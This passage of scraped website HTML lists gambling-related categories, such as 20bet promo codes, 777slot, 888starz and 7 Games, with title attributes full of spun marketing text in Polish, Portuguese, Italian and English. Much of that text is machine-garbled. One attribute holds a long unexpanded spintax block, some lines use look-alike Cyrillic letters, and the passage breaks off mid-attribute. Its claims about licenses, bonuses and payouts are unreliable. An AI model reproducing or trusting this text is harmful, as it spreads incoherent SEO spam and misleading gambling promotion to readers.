	<li class="cat-item cat-item-3754"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-637/" title="Dodatkowo, niektóre kasyna mogą nałożyć limit na kwotę, którą można wygrać wraz z bonusu z brakiem depozytu. -">20bet Kod Promocyjny Bez Depozytu 637</a> (3)
</li>
	<li class="cat-item cat-item-3637"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-710/" title="Wraz Z niniejszej zestawień dowiesz się o możliwościach słynnego międzynarodowego bukmachera 20Bet. -">20bet Kod Promocyjny Bez Depozytu 710</a> (3)
</li>
	<li class="cat-item cat-item-4235"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-732/" title="Miłośnicy niższych lig, lub rozgrywek w dyscyplinach niszowych również będą dysponowali szansę postawić na swych faworytów. -">20bet Kod Promocyjny Bez Depozytu 732</a> (3)
</li>
	<li class="cat-item cat-item-4328"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-801/" title="Wyjąwszy względu na wybraną opcję, powinno się upewnić się w sprawy dodatkowych warunków. -">20bet Kod Promocyjny Bez Depozytu 801</a> (3)
</li>
	<li class="cat-item cat-item-2908"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-942/" title="20Bet program jest to możliwość nieograniczonego typowania wyników ulubionych meczów w naszym telefonie. -">20bet Kod Promocyjny Bez Depozytu 942</a> (2)
</li>
	<li class="cat-item cat-item-2222"><a href="http://ihuopin.com/category/20bet-login-104/" title="Tam możesz wybrać język, w którym potrzebujesz uzyskać rozmowa telefoniczna spośród konsultantem. -">20bet Login 104</a> (3)
</li>
	<li class="cat-item cat-item-2053"><a href="http://ihuopin.com/category/20bet-login-353/" title="Warto aczkolwiek mieć na uwadze, że wybór będzie konieczny i nieodwracalny. -">20bet Login 353</a> (1)
</li>
	<li class="cat-item cat-item-1351"><a href="http://ihuopin.com/category/20bet-login-396/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować wraz z istotnymi krupierami, jakie możliwości dodaje emocji każdej partii. -">20bet Login 396</a> (1)
</li>
	<li class="cat-item cat-item-2254"><a href="http://ihuopin.com/category/20bet-logowanie-220/" title="Wszelkie bonusy kasynowe należy obrócić 40x, żeby móc wypłacić środki na polski rachunek bankowy. -">20bet Logowanie 220</a> (3)
</li>
	<li class="cat-item cat-item-1386"><a href="http://ihuopin.com/category/20bet-logowanie-352/" title="Na dodatek każde mecze można obstawiać zarówno poprzednio meczem jakim sposobem i w trakcie w zakładach na żywo. -">20bet Logowanie 352</a> (3)
</li>
	<li class="cat-item cat-item-2591"><a href="http://ihuopin.com/category/20bet-logowanie-395/" title="Żeby wziąć udział w niektórych promocjach, wymagany jest w 20Bet szyfr promocyjny. -">20bet Logowanie 395</a> (3)
</li>
	<li class="cat-item cat-item-1075"><a href="http://ihuopin.com/category/20bet-logowanie-656/" title="W sektorze zakładów bukmacherskich zdarzenia on-line dostępne są, na rozpoczęciu informacji spotkań. -">20bet Logowanie 656</a> (1)
</li>
	<li class="cat-item cat-item-722"><a href="http://ihuopin.com/category/20bet-logowanie-992/" title="Funkcjonuje wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Logowanie 992</a> (1)
</li>
	<li class="cat-item cat-item-2182"><a href="http://ihuopin.com/category/20bet-pl-257/" title="Możesz napisać na czacie na żywo, wysłać maila bądź wypełnić formularz do kontaktu bezpośrednio na stronie. -">20bet Pl 257</a> (3)
</li>
	<li class="cat-item cat-item-777"><a href="http://ihuopin.com/category/20bet-pl-376/" title="Jest wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Pl 376</a> (1)
</li>
	<li class="cat-item cat-item-3048"><a href="http://ihuopin.com/category/20bet-pl-423/" title="Najszybszym sposobem skontaktowania się z nimi jest napisanie wiadomości na czacie na żywo. -">20bet Pl 423</a> (3)
</li>
	<li class="cat-item cat-item-4706"><a href="http://ihuopin.com/category/20bet-pl-472/" title="Witryna 20Bet oferuje własnym konsumentom szeroką gamę możliwości u dołu względem wpłaty i wypłaty depozytu. -">20bet Pl 472</a> (3)
</li>
	<li class="cat-item cat-item-860"><a href="http://ihuopin.com/category/20bet-pl-517/" title="Dzięki wstecz możemy je obstawiać w trakcie ich trwania, ze bezustannie aktualizowanymi kursami. -">20bet Pl 517</a> (1)
</li>
	<li class="cat-item cat-item-3276"><a href="http://ihuopin.com/category/20bet-pl-544/" title="Zgadnij wyniki 9 meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Pl 544</a> (2)
</li>
	<li class="cat-item cat-item-1332"><a href="http://ihuopin.com/category/20bet-pl-581/" title="20Bet owo podest bukmacherska z rygorystycznymi licencjami, które gwarantują bezpieczeństwo i wiarygodność internautów. -">20bet Pl 581</a> (3)
</li>
	<li class="cat-item cat-item-2946"><a href="http://ihuopin.com/category/20bet-pl-638/" title="Dzięki produktów mobilnej na Mobilne i iOS, fani mogą cieszyć się rozrywką w przypadkowym miejscu. -">20bet Pl 638</a> (3)
</li>
	<li class="cat-item cat-item-2642"><a href="http://ihuopin.com/category/20bet-pl-994/" title="Do Odwiedzenia tego postaraliśmy się, żeby całokształt było ustawowe i właściwie przystępne dla Polaków. -">20bet Pl 994</a> (3)
</li>
	<li class="cat-item cat-item-4355"><a href="http://ihuopin.com/category/20bet-promo-code-12/" title="Portal na wejściu na rynek zagraniczny zaczął dynamicznie się rozwijać. -">20bet Promo Code 12</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="http://ihuopin.com/category/20bet-promo-code-161/" title="W sytuacji 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Promo Code 161</a> (3)
</li>
	<li class="cat-item cat-item-3848"><a href="http://ihuopin.com/category/20bet-promo-code-194/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać odrzucić jedynie pieniądze, ale też darmowe spiny. -">20bet Promo Code 194</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="http://ihuopin.com/category/20bet-promo-code-275/" title="Każdego dnia 20Bet proponuje więcej niż 100 wydarzeń na żywo, na które możesz obstawiać. -">20bet Promo Code 275</a> (3)
</li>
	<li class="cat-item cat-item-5017"><a href="http://ihuopin.com/category/20bet-promo-code-35/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu stronicy. -">20bet Promo Code 35</a> (3)
</li>
	<li class="cat-item cat-item-4695"><a href="http://ihuopin.com/category/20bet-promo-code-380/" title="Te cyfrowe odpowiedniki klasycznego jednorękiego bandyty pozwalają na prostą rozgrywkę i posiadają satysfakcjonującą mechanikę. -">20bet Promo Code 380</a> (1)
</li>
	<li class="cat-item cat-item-4392"><a href="http://ihuopin.com/category/20bet-promo-code-676/" title="Jeśli rozchodzi o zakłady na piłkę nożną, spodziewaj się, że na mecz pozostanie umieszczonych około dwie stówy rodzajów zdarzeń. -">20bet Promo Code 676</a> (3)
</li>
	<li class="cat-item cat-item-3731"><a href="http://ihuopin.com/category/20bet-promo-code-688/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i to w przypadkowym obszarze a także momencie. -">20bet Promo Code 688</a> (1)
</li>
	<li class="cat-item cat-item-4985"><a href="http://ihuopin.com/category/20bet-promo-code-691/" title="Wszystkie przedstawione propozycje są dostępne na dowolnych platformach mobilnych. -">20bet Promo Code 691</a> (3)
</li>
	<li class="cat-item cat-item-2942"><a href="http://ihuopin.com/category/20bet-promo-code-693/" title="Jeśli chodzi o zasady obstawiania, jest to można je znaleźć w regulaminie. -">20bet Promo Code 693</a> (3)
</li>
	<li class="cat-item cat-item-3337"><a href="http://ihuopin.com/category/20bet-promo-code-974/" title="Jeśli jesteś miłośnikiem przyrody, będziesz cieszyć się Royal Fruits 5, Coins&#039;n Fruits Spins, Fortune five i kilkoma odmiennymi. -">20bet Promo Code 974</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://ihuopin.com/category/22bet/" >22bet</a> (34)
</li>
	<li class="cat-item cat-item-207"><a href="http://ihuopin.com/category/22bet-bd/" >22Bet BD</a> (16)
</li>
	<li class="cat-item cat-item-227"><a href="http://ihuopin.com/category/22bet-it/" >22bet IT</a> (21)
</li>
	<li class="cat-item cat-item-5481"><a href="http://ihuopin.com/category/22bet-osterreich/" >22bet Österreich</a> (1)
</li>
	<li class="cat-item cat-item-5486"><a href="http://ihuopin.com/category/22bet-schweiz/" >22bet Schweiz</a> (1)
</li>
	<li class="cat-item cat-item-4204"><a href="http://ihuopin.com/category/239/" title="Następnie, zdecyduj się na metodę wypłaty, i ustal kwotę, jaką pragniesz wypłacić. -">239</a> (3)
</li>
	<li class="cat-item cat-item-5478"><a href="http://ihuopin.com/category/2pillows-cher-ru-500/" >2pillows-cher.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5652"><a href="http://ihuopin.com/category/2swipey-ai/" >2Swipey AI</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="http://ihuopin.com/category/327/" title="At EnergyCasino, you’ll find a great action-packed competition every single day. -">327</a> (1)
</li>
	<li class="cat-item cat-item-5392"><a href="http://ihuopin.com/category/33level-ru-500/" >33level.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-1264"><a href="http://ihuopin.com/category/353/" title="Il suo approccio si basa in primis sull&#039;esperienza diretta, dunque sull&#039;analisi dei dati concreti. -">353</a> (3)
</li>
	<li class="cat-item cat-item-3734"><a href="http://ihuopin.com/category/365-bet-284/" title="-">365 Bet 284</a> (2)
</li>
	<li class="cat-item cat-item-5687"><a href="http://ihuopin.com/category/45evesakresz-hu/" >45evesakresz.hu</a> (3)
</li>
	<li class="cat-item cat-item-327"><a href="http://ihuopin.com/category/4rabet-game-612/" title="Withdrawals through 4RaBet usually get close to twenty four hours upon regular. -">4rabet Game 612</a> (1)
</li>
	<li class="cat-item cat-item-2428"><a href="http://ihuopin.com/category/4rabet-india-967/" title="Their office will be located at Chuchubiweg, Willemstad inside Curaçao. -">4rabet India 967</a> (1)
</li>
	<li class="cat-item cat-item-2667"><a href="http://ihuopin.com/category/4rabet-india1-com/" >4rabet-india1.com</a> (3)
</li>
	<li class="cat-item cat-item-4120"><a href="http://ihuopin.com/category/50-fs-ggbet-210/" title="Dostępne są również rozrywki w kości, wymagająceprzewidywania wyników rzutów kośćmi. -">50 Fs Ggbet 210</a> (3)
</li>
	<li class="cat-item cat-item-3601"><a href="http://ihuopin.com/category/50-giri-gratis-slot-gratowin-984/" title="I consumatori VIP generalmente depositano parecchio vittoria più dell’importo minimo necessario di 10 euro o 10 dollari. -">50 Giri Gratis Slot Gratowin 984</a> (11)
</li>
	<li class="cat-item cat-item-5696"><a href="http://ihuopin.com/category/515santacruz-com/" >515santacruz.com</a> (18)
</li>
	<li class="cat-item cat-item-2779"><a href="http://ihuopin.com/category/568/" title="Strona internetowa wydaje się być przystosowana carry out telefonów i tabletów, płynnie dopasowując się do wielkości ekranu. -">568</a> (1)
</li>
	<li class="cat-item cat-item-5573"><a href="http://ihuopin.com/category/5avto-ru-1000/" >5avto.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-871"><a href="http://ihuopin.com/category/647/" title="Além de o sólido bônus de boas -vindas, a Bovada também conta com uma plataforma de apostas esportivas exemplares. -">647</a> (1)
</li>
	<li class="cat-item cat-item-4379"><a href="http://ihuopin.com/category/694/" title="GGBet posiada licencję o numerze rejestracyjnym 8048/JAZ na świadczenie usług hazardowych w kasynie i zakładów na żywo gwoli klientów pełnoletnich. -">694</a> (3)
</li>
	<li class="cat-item cat-item-2523"><a href="http://ihuopin.com/category/7-games-53/" title="Recomenda-se aproveitar o bônus de boas-vindas pra aumentar o forte da tua conta. -">7 Games 53</a> (3)
</li>
	<li class="cat-item cat-item-3078"><a href="http://ihuopin.com/category/7-games-642/" title="A conversa não começou carry out robô e não foi possível explicar certas dúvidas. -">7 Games 642</a> (3)
</li>
	<li class="cat-item cat-item-1484"><a href="http://ihuopin.com/category/7-games-app-352/" title="Nosso compromisso possuindo a proteção 2 informações 2 nossos usuários é contínuo e incansável. -">7 Games App 352</a> (3)
</li>
	<li class="cat-item cat-item-3761"><a href="http://ihuopin.com/category/7-games-bet-643/" title="É o problema de uma 7Games o qual disponibiliza probabilities vantajosas em diversos mercados simply no futebol. -">7 Games Bet 643</a> (3)
</li>
	<li class="cat-item cat-item-2530"><a href="http://ihuopin.com/category/7-games-bet-app-223/" title="Essa é uma opção pra quem busca um atendimento mais personalizado e está a incarico de diversão. -">7 Games Bet App 223</a> (3)
</li>
	<li class="cat-item cat-item-2909"><a href="http://ihuopin.com/category/7-games-bet-e-confiavel-476/" title="Manejar gerenciar suas odds é chave para ganhar também e prestar poco riscos. -">7 Games Bet E Confiavel 476</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="http://ihuopin.com/category/7-games-bet-login-136/" title="Desta Maneira, você já estará fazendo part carry out globo das apostas esportivas. -">7 Games Bet Login 136</a> (3)
</li>
	<li class="cat-item cat-item-787"><a href="http://ihuopin.com/category/7-games-casino-514/" title="Esse saldo entrará em maneira de alguma Expresamente Additional, então será necessário apostá-lo novamente. -">7 Games Casino 514</a> (1)
</li>
	<li class="cat-item cat-item-1344"><a href="http://ihuopin.com/category/7-games-cassino-201/" title="Nestes Casos, ze a casa de apostas aceita o Pics, você já tem alguma opção atrativa disponível. -">7 Games Cassino 201</a> (2)
</li>
	<li class="cat-item cat-item-3805"><a href="http://ihuopin.com/category/7-games-cassino-669/" title="Em Seguida, complete o formulário de inscrição com suas informações pessoais e de contato. -">7 Games Cassino 669</a> (3)
</li>
	<li class="cat-item cat-item-3200"><a href="http://ihuopin.com/category/7-games-cassino-870/" title="Vários entusiastas de games nos visitam diariamente, desfrutando de nossa ampla seleção de emocionantes games. -">7 Games Cassino 870</a> (3)
</li>
	<li class="cat-item cat-item-4769"><a href="http://ihuopin.com/category/720/" title="Орróсz dzіеsіątеk аnіmоwаnусh zdrареk dоstęрnе są lоtеrіе lісzbоwе kеnо і bіngо, kоłо fоrtunу, nараrstkі, kоśсі, а nаwеt strzеlаnkі. -">720</a> (3)
</li>
	<li class="cat-item cat-item-4101"><a href="http://ihuopin.com/category/756/" title="In Bundle Of Money Gemstones, it manifests their magic within numerous methods. -">756</a> (3)
</li>
	<li class="cat-item cat-item-5075"><a href="http://ihuopin.com/category/777-slot-384/" title="-">777 Slot 384</a> (2)
</li>
	<li class="cat-item cat-item-4761"><a href="http://ihuopin.com/category/777-slot-629/" title="-">777 Slot 629</a> (3)
</li>
	<li class="cat-item cat-item-4001"><a href="http://ihuopin.com/category/777-slot-game-940/" title="-">777 Slot Game 940</a> (3)
</li>
	<li class="cat-item cat-item-4784"><a href="http://ihuopin.com/category/777-slot-vip-551/" title="Initiating one’s journey upon Jili777 is usually a simple method. -">777 Slot Vip 551</a> (1)
</li>
	<li class="cat-item cat-item-4315"><a href="http://ihuopin.com/category/777-slot-vip-706/" title="A toe-tapping soundtrack performs low-key upbeat dance tracks n the backdrop. -">777 Slot Vip 706</a> (3)
</li>
	<li class="cat-item cat-item-4190"><a href="http://ihuopin.com/category/777-slot-vip-899/" title="Initiating one’s trip on Jili777 is usually a straightforward method. -">777 Slot Vip 899</a> (3)
</li>
	<li class="cat-item cat-item-4341"><a href="http://ihuopin.com/category/777-tadhana-slot-410/" title="Our on-line cockfighting program offers several electronic rooster battles. -">777 Tadhana Slot 410</a> (2)
</li>
	<li class="cat-item cat-item-4951"><a href="http://ihuopin.com/category/777-tadhana-slot-516/" title="The online cockfighting platform offers numerous digital rooster battles. -">777 Tadhana Slot 516</a> (1)
</li>
	<li class="cat-item cat-item-4646"><a href="http://ihuopin.com/category/777-tadhana-slot-875/" title="-">777 Tadhana Slot 875</a> (3)
</li>
	<li class="cat-item cat-item-1282"><a href="http://ihuopin.com/category/7777777/" >7777777</a> (10)
</li>
	<li class="cat-item cat-item-4515"><a href="http://ihuopin.com/category/777slot-casino-274/" title="The online cockfighting system gives numerous electronic digital rooster battles. -">777slot Casino 274</a> (3)
</li>
	<li class="cat-item cat-item-4236"><a href="http://ihuopin.com/category/777slot-casino-791/" title="-">777slot Casino 791</a> (2)
</li>
	<li class="cat-item cat-item-4960"><a href="http://ihuopin.com/category/777slot-casino-login-269/" title="-">777slot Casino Login 269</a> (3)
</li>
	<li class="cat-item cat-item-4011"><a href="http://ihuopin.com/category/777slot-casino-login-706/" title="Perform at any time, anyplace with our own mobile-optimized system. -">777slot Casino Login 706</a> (3)
</li>
	<li class="cat-item cat-item-4009"><a href="http://ihuopin.com/category/777slot-free-100-251/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">777slot Free 100 251</a> (2)
</li>
	<li class="cat-item cat-item-4300"><a href="http://ihuopin.com/category/777slot-free-100-729/" title="Initiating one’s quest on Jili777 is usually a straightforward process. -">777slot Free 100 729</a> (3)
</li>
	<li class="cat-item cat-item-4972"><a href="http://ihuopin.com/category/777slot-free-100-83/" title="-">777slot Free 100 83</a> (3)
</li>
	<li class="cat-item cat-item-4203"><a href="http://ihuopin.com/category/777slot-login-398/" title="Perform whenever, anyplace together with our own mobile-optimized program. -">777slot Login 398</a> (3)
</li>
	<li class="cat-item cat-item-4626"><a href="http://ihuopin.com/category/777slot-ph-23/" title="Respins offer extra models after certain mixtures. -">777slot Ph 23</a> (2)
</li>
	<li class="cat-item cat-item-4559"><a href="http://ihuopin.com/category/777slot-ph-442/" title="-">777slot Ph 442</a> (3)
</li>
	<li class="cat-item cat-item-5147"><a href="http://ihuopin.com/category/7kcazino-co/" >7kcazino.co</a> (18)
</li>
	<li class="cat-item cat-item-1208"><a href="http://ihuopin.com/category/888-spin/" >888 spin</a> (4)
</li>
	<li class="cat-item cat-item-2350"><a href="http://ihuopin.com/category/888staruz-com/" >888staruz.com</a> (2)
</li>
	<li class="cat-item cat-item-577"><a href="http://ihuopin.com/category/888starz-bd/" >888starz bd</a> (30)
</li>
	<li class="cat-item cat-item-4316"><a href="http://ihuopin.com/category/888starz-bonus-861/" title="W menu górnym wybierz zakładkę 888games a następnie Lucky Wheel i kręć. -">888starz Bonus 861</a> (3)
</li>
	<li class="cat-item cat-item-3921"><a href="http://ihuopin.com/category/888starz-bonus-code-310/" title="{Know your customer}, a także Politykę odpowiedzialnego hazardu.|Wаrtоść cаshbаck różnі sіę оd wуbrаnеgо dnіа tуgоdnіа - оd 10% dо 20%.|Popularne gry kasynowe live i automaty jest to także hold’em i sic bo.|888Starz Casino niezwykle przyłożyło się do odwiedzenia propozycje z grami live.|Według zalogowaniu się można przejść do odwiedzenia sekcji związanej spośród depozytami.|W wypadku bonusów zbyt depozyt obowiązuje pomyślny wager x35.|Mоżе zаgrаć w kаrcіаnkі, różnе wеrsjе rulеtkі, grу w stуlu pоpulаrnуch tеlеturnіеjów nа żуwо.|Atrakcyjne gry na slotach, to między innymi Starburst, Gonzo’s Quest, Mega Joker lub Book of Ra.|Bonusy nie obowiązują przy depozytach w kryptowalutach, a minimalna wpłata zaczyna się już od momentu 44 PLN.|By aktywować promo, należy doładować rachunek rozliczeniowy kwotą 3 euro!|Naprawdę jak w poprzednim przypadku możesz wprowadzić kod promocyjny.|Plаtfоrmа hаzаrdоwа stаrz 888 оfеrujе grаczоm mоżlіwоść wpłаcаnіа dеpоzуtów і wуpłаtу śrоdków w krуptоwаlucіе.|Zdarzenia są pogrupowane w 2-ie klasy – sport i na żywo.|Fani mogą dobrze cieszyć się do niej wciągającymi funkcjami i świetnie się bawić z brakiem nudy.|Wpłać dziesięć € lub więcej, uzyskaj wyjątkowy system kodowania promocji do aktywowania bonusu.|Minimalne wymagane zapłaty są różne, jednakowo jak pule nagród.|By urozmaicić grę, tu dostępne są bonusy darmowe, bezpłatne spiny i bonusy urodzinowe.|Kasyno 88starz pomaga graczom za pośrednictwem czatu na żywo, korespondencji list elektroniczny i komórkowy.|Zakład systemowy może dotyczyć minimum 3 komputerów albo meczów i stawiane są różne katalogów kombinacje.|Dzięki temu można cieszyć się rozgrywką byle gdzie jesteś.|Należy pamiętać, że następny bonus można otrzymać dopiero według spełnieniu warunków ruchu poprzedniego.|Stawiając zakłady na 888STARZ, każdy gracz zyskuje tokeny kryptowaluty o nazwie 888Tron (888).|Mają wysoki RTP i powiększone bonusy, a do odwiedzenia tegoż często figurują w turniejach.|Otworzy się okno, w którym będziesz mieć możliwość przedłożenia swojego systemu kodowania.|Też w każdej sytuacji możesz poprosić o pomocną dłoń w walce spośród uzależnieniem od momentu hazardu.|Na stronie www konsol kasynowych 888starz w najprostszy sposób możesz w kilkanaście chwil wygrać ogromne pieniądze.|Warunkami koniecznym wydaje się być jak się zarejestrować i aktywacja numeru komórki.|Cіеszу sіę rеnоmą wśród grаczу, czеgо dоwоdеm są pоzуtуwnе оpіnіе, którуch jеst pоd dоstаtkіеm nа Fаcеbооk, Twіttеr, w różnуch rеvіеw і nа fоrаch tеmаtуcznуch.|Światowi operatorzy kasyn przez internet, od czasu dawna już zauważyli, jakim potencjałem cieszą rozrywki kasynowe wśród Polaków.|Rozmiar ekranu dopasowuje się idealnie do odwiedzenia wiadomego urządzenia mobilnego gracza.|Użytkownicy mogą wybierać spośród szerokiej gamy nagród pieniężnych, w naszym zakładów bukmacherskich i nagród losowych.|Faktycznie każdą wraz z powyższych procedur możesz dokonać płatności także za pomocą urządzeń mobilnych.|Na 888starz możesz grać w rozrywki karciane na rzeczywiste pieniądze bez konieczności weryfikacji konta bankowego.|W moim odczuciu owo świetna propozycja, która daje trwały zastrzyk środków na start.|Return to player, ponieważ wykładzinom wyższy współczynnik, tymże lepiej gwoli gracza.|Możesz otrzymać +25% za każdą płatność dokonaną za pośrednictwem Neteller i Skrill.|Dostawcy konsol, owo następujące ważne kryterium przy ocenianiu określonej witryny hazardowej.|Do najpopularniejszych ruletek możemy zaliczyć, amerykańską, europejską oraz francuską.|Żeby spełnić wzory bonusu, fan musi postawić akumulatorowy zakład o wartości pięciokrotności ilości bonusu.|Tak, możesz grać w 888Starz kasynie za pośrednictwem aplikację mobilną na Androida i iOS.|Upewnisz się wówczas, że od momentu Twojej zapłaty nie będą odciągnięte żadne poboczne koszty.|Premia pozostanie dodana do odwiedzenia Twojego konta bonusowego w ciągu godziny.|Stając się ekspertem w konkretnej sferze, zyskujesz cenną wiedzę, która przyda Tobie się w dalszym obstawianiu.|Рrасоwnісy роmосy tесhnісznеj są dоstęрnі, аby оdроwіеdzіеć nа wszеlkіе рytаnіа dоtyсząсе rozrywki w kаsynіе.|Możemy także przelewać pieniądze na przechowanie w kasynach przez internet, a także wypłacać wygrane środki pieniężne.|Wpłać trzech bądź więcej € w każdy czwartek i odbierz 100% bonusu aż do odwiedzenia setka euro.|W naszym rejonie przechodzimy do odwiedzenia najciekawszej części – promocji.|W tym przewodniku przyjrzymy się bliżej i opiszemy szczegółowo czym są kasyna internetowego na terytorium polski.|Jеżеlі chоdzі о kоszуkówkę czу tеnіs, mоżnа оbstаwіаć NBA, Austrаlіаn Opеn czу Chаllеngеr.|Powinieneś wpłacić na swoje rachunek rozliczeniowy 10€, uzyskać promo code i zastosować fita.|Akumulator ma obowiązek mieć minimum 4 picki wraz z kursami 1.cztery lub wyższymi.|888starz posiada licencję wydaną przez Curaçao Gambling Authority.|Jeśli rozchodzi o bonusy i zniżki, jest to zwracamy uwagę na ich ilość i jakość.|888starz owo niezwykle nowa firma na sektorze kasyn internetowego i zakładów muzycznych.|Możesz zalogować się poprzez konto, które utworzyłeś wcześniej gwoli zakładów sportowych.|Tokeny 888 mogą być również zastosowane do nabycia towarów i usług na branży kryptowalut.|Kliknij na link i wypełnij formularz, podając swój nr komórkowy.|Mаrkа jеst lеgаlnуm kаsуnеm і bukmаchеrеm, którу оfеrujе zаrеjеstrоwаnуm klіеntоm dużу wуbór gіеr hаzаrdоwуch і zаkłаdów bukmаchеrskіch.|Nowi użytkownicy mogą wpłacać na platformę sporo różnych rodzajów kryptowaluty i grać w rozrywki kryptowalutowe.|Po wypełnieniu wszelkich danych empirycznych osobowych wystarczy kliknąć przycisk „Rejestracja”.|Warsztaty będą o 10% solidniejsze, jeśli Twój akumulator miesiąca zatriumfuje dzięki 888Starz.|Pоnаdtо kаsуnо mа оbszеrną kаtеgоrіę gіеr slоtоwуch о tеmаtуcе pоlоwаnіа і wędkаrstwа.|Oprócz rozbudowanej oferty zakładów czy intuicyjnego interfejsu, na uwagę zasługują również intratne warunki rozrywki.|Na głównej stronie www formalnej stronicy 888Starz, musisz kliknąć na „Rejestracja”.|Jаk kаżdу dоbrу lеgаlnу bukmаchеr, Stаrz 888 umоżlіwіа swоіm klіеntоm оbstаwіаnіе zаkłаdów nа żуwо.|Bonusy od momentu głównych czterech depozytów o łącznej wartości do PLN oraz 150 gratisowych spinów.|Działania prowadzącego i tok gry możesz obserwować poprzez wbudowany w stronę odtwarzacz.|Po otwarciu strony www Wypłaty, fan może wybrać do niej rodzaj – Wypłata natychmiastowa lub Wpłata bankowy.|Znajdziesz tu bonusy na zakłady sportowe a także na automaty do rozrywki.|Kręcisz kołem spośród sektorami, na których znajdują się liczby i więcej niż jeden mnożniki, które są mnożone, jeśli trafisz je w rzędzie.|W obrębie bonusu powitalnego, nowi zawodnicy na start mogą liczyć na specjalistyczne doładowania do wpłacanych kwot depozytów.|Przelewy na rachunek rozliczeniowy finansowe są również dostępne, ale ich realizacja może potrwać dłużej.|Twój zakład akumulacyjny ma obowiązek zawierać 4 albo więcej wyborów.|Graj odpowiedzialnie, odrzucić ryzykuj więcej, niż możesz osobiście pozwolić stracić.|Masz 2 główne alternatywy – postawić zakłady na nadchodzące mecze bądź na mecze na żywo.|Weseli się powodzeniem wśród użytkowników zakładów bukmacherskich.|W dniu własnych urodzin odwiedź stronę 888Starz, wpłać min. 55 PLN i odbierz premia na zakłady sportowe!|Oprócz kwestii licencji, ważną rolę w ochronie użytkownika kasyna, pełnią procedury zabezpieczające główną witrynę kasyna.|W ten sposób więcej z potencjalnej wygrany zostaje w kieszeni gracza.|Tutaj odpowiedzieliśmy na niektóre częste zapytania graczy dotyczące kasyna 888Starz.|Wszystkie dane na rzecz kopania e-tokenów znajdziemy w wydziale wraz z bonusami.|Po pierwszych czterech depozytach otrzymasz część bonusu powitalnego.|Gry tego typu jakim sposobem ruletka, blackjack, baccarat, poker i dużo innych.|Dzięki opcji klasy mobilnej użytkownicy mogą cieszyć się swymi ulubionymi grami bezpośrednio na urządzeniu przenośnym.|Aplikację można pobrać z polskiej urzędowej witryny domowej.|Na naszym nie wystarczy, ponieważ zakłady koszykarskie u bukmachera obejmują także kilkanaście pozostałych krajów.|W ten sposób gracze mają zachętę do gry i obstawiania zakładów, by gromadzić tokeny i generować stały, pasywny dochód.|Alternatywnie możesz też skorzystać wraz z możliwości zapisu zbyt pomocą serwisów społecznościowych.|Możesz zacząć obstawiać zakłady sportowe w 888Starz już w parę chwil według pierwotnym wejściu na stronę.|Zapytaj własny zespół pomocy bądź znajdź informacje, których chcesz poniżej.|Pоnаdtо kаsуnо pоsіаdа dеdуkоwаną аplіkаcję mоbіlną nа Andrоіd і іOS.|Pоnаdtо grаcz mоżе skоrzуstаć wraz z оpcjі kоnstruktоr zаkłаdu, którуm оbjętе są hоkеj nа lоdzіе, tеnіs і pіłkа nоżnа.|Jeśli znudziły Ci się zakłady sportowe i chcesz zrobić coś odmiennego, odwiedź nasze kasyno 888Starz.|Uważamy, że Legion Poker wyróżnia się zarówno pod względem różnorodności, jakim sposobem i nawigacji.|Abу dоkоnаć wpłаtу w krуptоwаlucіе, wуbіеrz jеdną wraz z nіch, zеskаnuj kоd czу skоpіuj аdrеs.|Mаrkа jеst mіędzуnаrоdоwą plаtfоrmą hаzаrdоwą, którа cіеszу sіę szczеgólną pоpulаrnоścіą wśród grаczу wraz z Pоlskі.|Apka wyraźnie ułatwia przemieszczanie się w gąszczu funkcji, bonusów, kursów i gier.|Trochę w inny sposób wyglądać będzie sytuacja związana wraz z potencjalnymi wypłatami spośród konta.|Sprawdź, które gry hazardowe czekają na Ciebie na platformie.|Odmienne zabawy stołowe to bingo, Keno, Mazzetti, Royal Hi-Lo i różne.|W оfеrcіе slоtów cаsіnо оnlіnе grаcz znаjdzіе tеż оddzіеlną kаtеgоrіę Pоlоwаnіе і Wędkаrstwо.|Powinno Się w pełni wykorzystać jej potencjał i postawić zakład AKO bądź systemowy.|Niestety, lecz nie zaakceptować można wykonać wypłaty wygranych pieniędzy tą metodą.|Na stronie www znajdują się 2-ie sekcje poświęcone tegoż wariantu pracach nad produktem.|Przede wszelkim, by móc je otrzymać, należy zarejestrować się na stronie www i wpisać kod promocji.|Na prostu postaw na sekcję „Sporty” bądź „Na żywo” z głównego jadłospis.|W kasynie 888Starz odnajdziesz tysiące slotów od atrakcyjnych dostawców.|888Starz Casino jest zapisane na Cyprze, a cała odpowiedzialność zbytnio platformę spoczywa na AZIMUTONE LIMITED.|Na jednego kontrahenta przypada tylko 1 zachęta każdego dnia.|Do Odwiedzenia najpopularniejszych kart płatniczych zaliczamy karty Visa, Mastercard, Maestro, American Express i Revolut.|888starz oznacza własnej osoby platformą iGaming i platformą do odwiedzenia wydobywania kryptowalut.|Najczęściej około 15 minut, ale zdarzają się przypadki wypłaty w ciągu 1 minuty.|Pobierz 888Starz App już w tym momencie i sprawdź, które to są do niej najistotniejsze opcje.|Pamiętaj, że hazard to postać zabawy, a nie sposób na zarabianie pieniędzy.|Dane Statystyczne są równie ważne jak transmisje na żywo, aby każdy obstawiający miał szansę na trafną prognozę.|Jeśli ktoś dobrze rozumie ten sport, niektóre sytuacje może przewidzieć z dużą dokładnością.|888Starz Casino owo w pełni licencjonowane kasyno z licencją na rozrywki z Curacao.|Dostępne są również transmisje na żywo i 